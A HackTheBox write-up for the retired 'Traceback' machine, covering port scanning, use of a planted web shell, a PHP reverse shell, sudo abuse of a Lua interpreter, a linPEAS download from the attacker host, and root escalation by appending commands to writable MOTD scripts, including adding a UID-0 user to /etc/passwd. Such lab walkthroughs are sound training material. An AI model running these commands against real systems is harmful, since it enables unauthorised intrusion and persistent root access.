HTB-writeups
Writeups of HackTheBox retired machines
Project maintained by flast101 Hosted on GitHub Pages — Theme by mattgraham
Traceback
1- Overview

Retire: 15 August 2020
Writeup: 15 August 2020
Summary
2- Enumeration
2.1- Nmap Scan
2.2- OSINT
2.3- Foothold
3- Privilege Escalation
3.1- Lua-ctivities
3.2- Getting user.txt
3.3- Post-Compromise Enumeration
3.4- The Message Of The Day
3.5- Getting root.txt
3.6- Root Privilege Escalation
2- Enumeration
2.1- Nmap Scan
First things first, we begin with a nmap scan:
root@kali:~# nmap --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up, received user-set (0.028s latency).
Scanned at 2020-03-15 09:26:12 CET for 574s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbMNfxYPZGAdOf2OAbwXhXDi43/QOeh5OwK7Me/l15Bej9yfkZwuLhyslDCYIvi4fh/2ZxB0MecNYHM+Sf4xR/CqPgIjQ+NuyAPI/c9iXDDhzJ+HShRR5WIqsqBHwtsQFrcQXcfQFYlC+NFj5ro9wfl2+UvDO6srTUxl+GaaabePYm2u0mlmfwHqlaQaB8HOUb436IdavyTdvpW7LTz4qKASrCTPaawigDymMEQTRYXY4vSemIGMD1JbfpErh0mrFt0Hu12dmL6LrqNmUcbakxOXvZATisHU5TloxqH/p2iWJSwFi/g0YyR2JZnIB65fGTLjIhZsOohtSG7vrPk+cZ
| 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL4LOW9SgPQeTZubVmd+RsoO3fhSjRSWjps7UtHOc10p
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.16 (93%), Linux 3.18 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Android 4.2.2 (Linux 3.4) (93%), Linux 2.6.32 (92%), Linux 3.1 - 3.2 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=3/15%OT=22%CT=1%CU=43160%PV=Y%DS=2%DC=T%G=Y%TM=5E6DE8E
OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10F%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 14.343 days (since Sun Mar 1 01:21:53 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 27.02 ms 10.10.14.1
2 26.98 ms 10.10.10.181
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 15 09:35:46 2020 -- 1 IP address (1 host up) scanned in 575.19 seconds
Nothing special here, we find SSH on port 22 and a web site on port 80.
2.2- OSINT
Let’s have a look on the web site:

Ohmy ! You’re such a bad boy Xh4H, but not a stealthy one. There is the message “Some of the best web shells that you might need ;)” in the source code and if we google this name, we find several things:

Looking at the Tweeter account, we have to pay attention to what happened when the box was released. It was released on 14 march 2020. Here is what he wrote at this time:

The only interesting tweet is the last one. A web shell is not something that a Hack The Box engineer (see his Linkedin profile, which address is on the site https://www.xh4h.com) is interested in, he wrote on the webpage that he “left a backdoor for all the net” and it refers to the message in the source code. There must be something with this.
On the Github repo, we find:

So let’s see:
- We know there is a backdoor on the web site
- The hacker pointed out a Github repository which contains a list of web shells
The conclusion of this part is simply that one of these web shells is our backdoor, ie. it has been uploaded on the web site by Xh4H. We should try them out.
2.3- Foothold
Indeed, we just have to try them one by one to find that smevk.php (SmEvK v3) is the right one:

“admin:admin” allows to access the main page, which also gives us a bunch of informations about the target:

Now, as this is a web shell, it is easy to get a reverse shell. One of the ways to get it: the “Upload file” field seems appropriate.
Although some other reverse shells would work (check out my cheat sheet for more reverse shells), we choose to use the file php-reverse-shell.php that you can also download here.
We change the IP and port according to our needs and upload the file. Once it is done, we set up a Netcat listener on our attacking machine, and we just have to “curl” the php shell you uploaded… We have our reverse shell:

At this point, the shell is not good. We can use the following commands to improve our shell:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'Ctrl+Z$ stty raw -echo$ fg
Side note: python is not installed, that’s why we use python3 here.
We should now have a real shell (interactive, auto-completion, no exit from the shell when killing a process with Ctrl+C…). The screen should look like this:

3- Privilege Escalation
3.1- Lua-ctivities
At this point, we should always first look around to see what we’ve got and only then use an enumeration tool as linPEAS.
Looking at the home folder, we get the following:
webadmin@traceback:/home/webadmin$ ll
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 ./
drwxr-xr-x 4 root root 4096 Aug 25 2019 ../
-rw------- 1 webadmin webadmin 105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache/
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24 2019 .local/
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh/
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
webadmin@traceback:/home/webadmin$ ll .ssh/
total 8
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 ./
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 ../
-rw------- 1 webadmin webadmin 0 Feb 27 06:29 authorized_keys
webadmin@traceback:/home/webadmin$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:/home/webadmin$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
What do we have here ?
- We can read and write “authorized_keys” file. We could insert our public key to then ssh as webadmin user to keep an access to the machine but it is useless here.
- Sysadmin left us a tool to pratice Lua, a programming language.
- The webadmin user already practiced and he wrote a file he called “privesc.lua”.
Hmm, I wonder if this is a clue… What do you think ? ;-)) OK, what can we sudo as “webadmin” ?
webadmin@traceback:/home/webadmin$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
Indeed we can execute the command /home/sysadmin/luvit privesc.lua as sysadmin and this is what was done previously as mentioned in history file.
The file privesc.lua has been removed but we can write anything we want in our home directory. We just want to know what is the lua command to execute bash and we will get a sysadmin user shell.
Lua is a scripting language, and sysadmin installed luvit which implements some APIs in Lua, and allows to run .lua script files.
Going through lua documentation, we can easily find the link to the chapter Operating System Facilities. There, we find the command os.execute:

3.2- Getting user.txt
We found an easy way to escalete to sysadmin user. Let’s do this:
webadmin@traceback:/home/webadmin$ echo 'os.execute("/bin/sh")' > privesc.lua
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
And we find user.txt file in sysadmin home directory:

3.3- Post-Compromise Enumeration
We set up a web server on our machine with python3 -m http.server 80, download linPEAS on the target using wget, and run it:
sysadmin@traceback:~$ wget http://10.10.14.20/linpeas.sh
--2020-08-14 23:06:07-- http://10.10.14.20/linpeas.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160507 (157K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 156.75K 701KB/s in 0.2s
2020-08-14 23:06:07 (701 KB/s) - 'linpeas.sh' saved [160507/160507]
sysadmin@traceback:~$ chmod +x linpeas.sh
sysadmin@traceback:~$ ./linpeas.sh
It’s not easy to find, but if you have a close look, you will notice something about motd also known as Message Of The Day.
First, some files in /etc/update-motd.d/ were modified udring the last 5 minutes:

Then, those same files are writable by our sysadmin user:

And last but not least, a running process copies files located in /var/backups/.update-motd.d into /etc/update-motd.d

We must be clear about it and know exactely what’s going on. A good tool to do this is pspy. pspy is a command line tool designed to snoop on processes without need for root permissions.
Let’s download it on the target and run it:

We see here that the files we mentioned are copied every minute. As this is not done scheduled the crontab, it must be done by a timer. Looking at the timers, it is easy to confirm:
sysadmin@traceback:~$ ll /lib/systemd/system/*.timer
-rw-r--r-- 1 root root 156 May 7 2019 /lib/systemd/system/apt-daily.timer
-rw-r--r-- 1 root root 184 May 7 2019 /lib/systemd/system/apt-daily-upgrade.timer
-rw-r--r-- 1 root root 170 Oct 15 2018 /lib/systemd/system/fstrim.timer
-rw-r--r-- 1 root root 161 Jul 8 2019 /lib/systemd/system/motd-news.timer
-rw-r--r-- 1 root root 144 Jan 17 2018 /lib/systemd/system/phpsessionclean.timer
-rw-r--r-- 1 root root 490 Jan 28 2018 /lib/systemd/system/systemd-tmpfiles-clean.timer
-rw-r--r-- 1 root root 242 Apr 9 2019 /lib/systemd/system/ureadahead-stop.timer
sysadmin@traceback:~$ cat /lib/systemd/system/motd-news.timer
[Unit]
Description=Message of the Day
[Timer]
OnCalendar=00,12:00:00
RandomizedDelaySec=12h
Persistent=true
OnStartupSec=1min
[Install]
WantedBy=timers.target
sysadmin@traceback:~$ cat /lib/systemd/system/motd-news.service
[Unit]
Description=Message of the Day
After=network-online.target
Documentation=man:update-motd(8)
[Service]
Type=oneshot
ExecStart=/etc/update-motd.d/50-motd-news --force
What about the file that are copied ? Actually, the files are executable scripts and those that are located in /etc/update-motd.d/ are writable while the files located in /var/backups/.update-motd.d/ can not be read or writen as sysadmin.
sysadmin@traceback:~$ ll /etc/update-motd.d/
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 ./
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ../
-rwxrwxr-x 1 root sysadmin 981 Aug 15 00:32 00-header*
-rwxrwxr-x 1 root sysadmin 982 Aug 15 00:32 10-help-text*
-rwxrwxr-x 1 root sysadmin 4264 Aug 15 00:32 50-motd-news*
-rwxrwxr-x 1 root sysadmin 604 Aug 15 00:32 80-esm*
-rwxrwxr-x 1 root sysadmin 299 Aug 15 00:32 91-release-upgrade*
sysadmin@traceback:~$ ll /var/backups/.update-motd.d/
total 32
drwxr-xr-x 2 root root 4096 Mar 5 02:56 ./
drwxr-xr-x 3 root root 4096 Aug 25 2019 ../
-rwxr-xr-x 1 root root 981 Aug 25 2019 00-header*
-rwxr-xr-x 1 root root 982 Aug 27 2019 10-help-text*
-rwxr-xr-x 1 root root 4264 Aug 25 2019 50-motd-news*
-rwxr-xr-x 1 root root 604 Aug 25 2019 80-esm*
-rwxr-xr-x 1 root root 299 Aug 25 2019 91-release-upgrade*
Conclusion, we have RW access to scripts that are executed with root permission and are overwritten every minute. Now the plan is to modify and execute these scripts to make them grant us root privileges before they are overwritten.
However, I won’t be able to say “I love it when a plan comes together” if I don’t know more about The Message Of The Day.
3.4- The Message Of The Day
Information about motd:
Linux system administrators often communicate important information to console and remote users by maintaining text, which is displayed by the pam_motd module on interactive shell logins like SSH shell.
Message of the day is modular hence split into various scripts executed in order from lowest to highest number value as part of the script’s file name prefix. The following scripts are located within the /etc/update-motd.d directory as part of the default motd daemon configuration:
$ ls /etc/update-motd.d/
00-header 50-landscape-sysinfo 80-esm 90-updates-available 95-hwe-eol 98-fsck-at-reboot
10-help-text 50-motd-news 80-livepatch 91-release-upgrade 97-overlayroot 98-reboot-required
These executable scripts in /etc/update-motd.d/ are executed by pam_motd as the root user at each login. For example, here is the content of the file 00-header:
sysadmin@traceback:~$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
Very nice! Each time we login, whatever the user, the scripts located in /etc/update-motd.d/ are executed as root user. We just need to find a way to login using SSH and we are done!
3.5 Getting root.txt
The SSH login part is easy as we have acces to our .ssh/authorized_keys file.
Let’s add our public key corresponding to our attacking machine private key (or generate a pair of keys with ssh-keygen) to the .ssh/authorized_keys file.
On our machine: # cat .ssh/id_rsa.pub
On the target: $ echo "cat_id_rsa_result" >> /home/sysadmin/.ssh/authprized_keys
Now let’s try to log in:
root@kali:~# ssh -i id_rsa sysadmin@10.10.10.181
Warning: Identity file id_rsa not accessible: No such file or directory.
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ECDSA key fingerprint is SHA256:7PFVHQKwaybxzyT2EcuSpJvyQcAASWY9E/TlxoqxInU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ECDSA) to the list of known hosts.
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ exit
Connection to 10.10.10.181 closed.
It works and we see it displays “Welcome to Xh4H land”, which means it probably displays the output of the 00-header script execution.
Now let’s try to modify the 00-header script and login immediately after that:
sysadmin@traceback:$ echo 'cat /root/root.txt' >> /etc/update-motd.d/00-header
When we login as sysadmin:

Very good! We got the root.txt flag! But is it enough for you ? For me it is not because we didn’t root the box…
3.6- Root Privilege Escalation
We have several options here. The most common are:
- a reverse shell,
- insert a public key in the authorized_keys file in the /root/.ssh directory,
- create a new root user by adding it in the /etc/passwd file.
The first one is very common and as we just used the second option in the previous chapter, let’s try the third one.
We will create a user “newroot” with the password “newrootpass”, using md5crypt algorithm to hash the password.
First, we hash the password with openssl using the salt “evil”:
root@kali:~$ openssl passwd -1 -salt evil newrootpass
$1$evil$eu2ySQGNgNghQm4ASTnKa.
We create a file named “newroot” containing the line we want to add to the /etc/passwd file on the target:
sysadmin@traceback:~$ echo 'newroot:$1$evil$eu2ySQGNgNghQm4ASTnKa.:0:0:root:/root:/bin/bash' > newroot
sysadmin@traceback:~$ cat newroot
newroot:$1$evil$eu2ySQGNgNghQm4ASTnKa.:0:0:root:/root:/bin/bash
Then, we modify the 00-header file:
sysadmin@traceback:~$ echo 'cat /home/sysadmin/newroot >> /etc/passwd' >> /etc/update-motd.d/00-header
And finally, we immediately login as sysadmin to make the script be executed:
Here is the result:
